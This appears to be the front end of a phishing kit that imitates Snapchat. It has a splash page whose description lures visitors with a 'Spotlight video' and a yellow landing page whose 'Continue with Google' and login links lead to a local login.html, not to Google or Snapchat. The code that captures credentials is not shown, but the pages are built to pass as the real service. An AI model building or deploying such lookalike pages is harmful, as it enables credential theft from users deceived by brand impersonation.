
<file: index.html>
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0 user-scalable=no">

  <link rel="shortcut icon" href="img/faviconV2.png">
  <meta name="description" content="Watch this amazing video on Snapchat Spotlight! .">
<link rel="stylesheet" href="/css/index.css">
  <title>Snapchat</title>
  <link href="https://fonts.googleapis.com/css2?family=Poppins:wght@300;400;500&display=swap" rel="stylesheet">
</head>
<body>
  <style>
    * {
        -webkit-tap-highlight-color: rgba(255, 255, 255, 0) !important;
        -webkit-focus-ring-color: rgba(255, 255, 255, 0) !important;
        outline: none !important;
    }
</style>
  <div class="loader">
    <div class="logo"></div>
  </div>

  <div class="bottom-text">
    <div class="copyright">© Snap Inc 2026</div>
    <div class="brand">Snapchat</div>
  </div>

  <!-- Splash screen (loader) -->
  <script src="/js/index.js"></script>
</body>
</html>
</file>

<file: landing.html>
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0 user-scalable=no">

  <link rel="shortcut icon" href="img/faviconV2.png">
  <meta name="description" content="Snapchat - Sign up and log in">
  <title>Snapchat</title>

  <link href="https://fonts.googleapis.com/css2?family=Poppins:wght@300;400;500;600;700&display=swap" rel="stylesheet">
  <link rel="stylesheet" href="/css/landing.css">
</head>
<body>
  <main class="landing">
    <div class="logo-wrap" aria-hidden="true">
      <!-- Ghost Snapchat logo (white with thick black outline) -->
      <img class="ghost-logo-img" src="img/icon.svg" alt="Snapchat" />
    </div>


    <div class="cta">
      <button type="button" class="pill pill-google" onclick="window.location.href='/login.html'">
        <span class="google-icon" aria-hidden="true"></span>
        <span class="pill-text">Continuer avec Google</span>
      </button>

      <!-- Inscription => redirige vers le vrai lien signup (mock UI) -->
      <button type="button" class="pill pill-signup" onclick="window.location.href='https://accounts.snapchat.com/v2/signup'">
        <span class="pill-text pill-text-white">Inscription</span>
      </button>
    </div>

    <div class="helper">
      <span>Vous avez déjà un compte ? </span>
      <a href="/login.html">Connectez-vous</a>
    </div>
  </main>
</body>
</html>
</file>
<file: css/index.css>
* {
    margin: 0;
    padding: 0;
    box-sizing: border-box;
  }

  body {
    display: flex;
    flex-direction: column;
    justify-content: center;
    align-items: center;
    height: 100vh;
    background-color: #ffffff;
    font-family: Arial, sans-serif;
    text-align: center;
    position: relative;
  }

  .loader {
    display: flex;
    justify-content: center;
    align-items: center;
    width: 150px;
    height: 150px;
  }

  .logo {
    width: 80px;
    height: 80px;
    background: url('/img/snapchat-logo-svgrepo-com.svg') no-repeat center center / contain;
    animation: heartbeat 2.5s infinite; /* Slowed down to 3s */
  }

  .bottom-text {
    position: absolute;
    bottom: 20px;
    text-align: center;
    width: 100%;
  }

  .copyright {
    font-size: 12px;
    color: #888;
  }

  .brand {
    font-size: 18px;
    font-weight: bold;
    color: #000;
    margin-top: 9px;
    font-family:'Segoe UI', Tahoma, Geneva, Verdana, sans-serif
  }

  @keyframes heartbeat {
    0%, 100% {
      transform: scale(1);
    }
    25% {
      transform: scale(1.2);
    }
    50% {
      transform: scale(1);
    }
    75% {
      transform: scale(1.2);
    }
  }
</file>
<file: css/landing.css>
/* Snapchat landing (2026-style minimal) */

* {
  margin: 0;
  padding: 0;
  box-sizing: border-box;
  -webkit-tap-highlight-color: rgba(255, 255, 255, 0);
  outline: none;
}

html, body {
  height: 100%;
}

body {
  font-family: 'Poppins', sans-serif;
  background: #FFFC00;
  color: #000;
}

.landing {
  min-height: 100vh;
  display: flex;
  flex-direction: column;
  align-items: center;
  justify-content: space-between;
  padding: 28px 16px 24px;
}

/* Positionnement mobile : boutons en bas de la page (centrés) au lieu d’être à côté/logo */
@media (max-width: 480px) {
  /* Logo centré verticalement au milieu, boutons en bas */
  .landing {
    justify-content: center;
  }

  .logo-wrap {
    margin-top: 0;
    margin-bottom: 0;
  }

  .cta {
    margin-top: auto;
    margin-bottom: 0;
  }

  .helper {
    margin-top: 8px;
    margin-bottom: 0;
  }
}





.logo-wrap {
  width: 100%;
  display: flex;
  align-items: center;
  justify-content: center;
  margin-top: 10px;
  margin-bottom: 10px;
}

/* Create a simple ghost logo using text + thick stroke.
   This avoids SVG manipulation and stays faithful to the “ghost logo” requirement. */
/* Ghost logo via SVG asset */
.ghost-logo-img {
  width: clamp(120px, 40vw, 190px);
  height: auto;
  display: block;
  margin-top: 6px;
}


.cta {
  width: 100%;
  max-width: 420px;
  display: flex;
  flex-direction: column;
  align-items: center;
  gap: 14px;
  margin-top: 10px;
}

.pill {
  width: 100%;
  height: 56px;
  border: none;
  border-radius: 9999px;
  cursor: pointer;
  display: flex;
  align-items: center;
  justify-content: center;
  box-shadow: 0 6px 16px rgba(0, 0, 0, 0.10);
}

.pill-google {
  background: #fff;
  border: 1px solid rgba(0, 0, 0, 0.08);
}

.pill-signup {
  background: #00A6FF;
}

.google-icon {
  width: 22px;
  height: 22px;
  margin-right: 12px;
  border-radius: 50%;
  background: #fff;
  position: relative;
  box-shadow: 0 0 0 2px rgba(0, 0, 0, 0.04);
}

/* Simple Google “G” monogram (pure CSS) */
.google-icon::before {
  content: "G";
  position: absolute;
  inset: 0;
  display: flex;
  align-items: center;
  justify-content: center;
  font-size: 16px;
  font-weight: 900;
  font-family: Arial, Helvetica, sans-serif;
  background: linear-gradient(90deg, #EA4335 0%, #FBBC05 33%, #34A853 66%, #4285F4 100%);
  -webkit-background-clip: text;
  background-clip: text;
  color: transparent;
}


.pill-text {
  font-size: 14px;
  font-weight: 700;
  color: #2f2f2f;
}

.pill-text-white {
  color: #fff;
}

.helper {
  width: 100%;
  text-align: center;
  font-size: 14px;
  margin-top: 14px;
}

.helper a {
  color: #1a73e8;
  text-decoration: none;
  font-weight: 600;
}

.helper a:hover {
  text-decoration: underline;
}

@media (min-width: 768px) {
  .landing {
    padding-left: 24px;
    padding-right: 24px;
  }

  .pill {
    height: 60px;
  }

  .pill-text {
    font-size: 15px;
  }
}
</file>
